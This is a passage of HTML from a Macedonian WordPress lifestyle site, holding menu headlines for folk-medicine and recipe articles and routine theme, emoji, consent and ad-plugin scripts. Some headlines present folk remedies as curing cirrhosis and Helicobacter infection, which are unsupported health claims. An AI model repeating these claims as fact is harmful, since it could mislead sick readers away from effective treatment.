                <div class="td-module-thumb"><a href="https://nmd.mk/doktorka-od-kozle-go-priznala-reczeptot-sirup-od-luk-i-med-shto-mnogumina-go-koristat-so-deczenii/"  rel="bookmark" class="td-image-wrap " title="Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении" ><img class="entry-thumb" src="" alt="" title="Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/08/gumbir-lek-med-luk-sirup-e1630038841948.png"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/doktorka-od-kozle-go-priznala-reczeptot-sirup-od-luk-i-med-shto-mnogumina-go-koristat-so-deczenii/"  rel="bookmark" title="Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении">Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/antibioticzi-ne-pomognaa-ova-da-gastritis-i-helicobacter-iskustva-od-lu%d1%93e-koi-velat-deka-se-izlekuvale-prirodno/"  rel="bookmark" class="td-image-wrap " title="Антибиотици не помогнаа, ова да &#8211; Гастритис и Helicobacter: искуства од луѓе кои велат дека се излекувале природно" ><img class="entry-thumb" src="" alt="" title="Антибиотици не помогнаа, ова да &#8211; Гастритис и Helicobacter: искуства од луѓе кои велат дека се излекувале природно" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/bolki-vo-stomak2-e1614707848409.png"  width="180" height="119" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/antibioticzi-ne-pomognaa-ova-da-gastritis-i-helicobacter-iskustva-od-lu%d1%93e-koi-velat-deka-se-izlekuvale-prirodno/"  rel="bookmark" title="Антибиотици не помогнаа, ова да &#8211; Гастритис и Helicobacter: искуства од луѓе кои велат дека се излекувале природно">Антибиотици не помогнаа, ова да &#8211; Гастритис и Helicobacter: искуства од луѓе кои велат дека се излекувале природно</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zhena-od-regionot-tvrdi-so-luk-limon-i-czimet-gi-namaliv-mastite-vo-krvta-eve-kako/"  rel="bookmark" class="td-image-wrap " title="Жена од регионот тврди: Со лук, лимон и цимет ги намалив мастите во крвта – еве како" ><img class="entry-thumb" src="" alt="" title="Жена од регионот тврди: Со лук, лимон и цимет ги намалив мастите во крвта – еве како" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/IMG_0182.jpg"  width="180" height="99" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zhena-od-regionot-tvrdi-so-luk-limon-i-czimet-gi-namaliv-mastite-vo-krvta-eve-kako/"  rel="bookmark" title="Жена од регионот тврди: Со лук, лимон и цимет ги намалив мастите во крвта – еве како">Жена од регионот тврди: Со лук, лимон и цимет ги намалив мастите во крвта – еве како</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/lekarite-rekoa-deka-spas-nema-a-denes-nema-ni-traga-od-czirozata-svedoshtvo-shto-go-razbranuva-internetot/"  rel="bookmark" class="td-image-wrap " title="Лекарите рекоа дека спас нема – а денес нема ни трага од цирозата: сведоштво што го разбранува интернетот" ><img class="entry-thumb" src="" alt="" title="Лекарите рекоа дека спас нема – а денес нема ни трага од цирозата: сведоштво што го разбранува интернетот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/09/Screenshot-2021-09-14-220816.png"  width="180" height="128" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/lekarite-rekoa-deka-spas-nema-a-denes-nema-ni-traga-od-czirozata-svedoshtvo-shto-go-razbranuva-internetot/"  rel="bookmark" title="Лекарите рекоа дека спас нема – а денес нема ни трага од цирозата: сведоштво што го разбранува интернетот">Лекарите рекоа дека спас нема – а денес нема ни трага од цирозата: сведоштво што го разбранува интернетот</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "8282";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_15);
</script><div class="td_block_wrap td_block_mega_menu tdi_15 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696af553538e9
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"9ce10e6740","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nmd.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
